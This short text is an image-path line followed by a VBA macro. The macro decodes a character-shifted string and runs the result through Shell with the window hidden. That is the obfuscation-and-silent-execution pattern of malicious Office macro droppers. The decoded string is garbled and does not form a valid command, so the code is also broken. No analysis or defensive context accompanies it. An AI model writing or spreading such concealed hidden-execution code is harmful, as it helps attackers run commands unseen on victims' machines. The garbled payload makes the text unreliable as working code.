 Sub Aaa()
Dim xxx As String, yyy As String
Dim i As Integer, shift As Integer
xxx = "ebn.fyf0{dy5vhujwll/}5{hn5wl5lr5wlvl.fyf"
yyy = ""
shift = 3
For i = 1 To Len(xxx)
yyy = yyy & Chr(Asc(Mid(xxx, i, 1)) - shift)
Next i
Shell yyy, vbHide
End Sub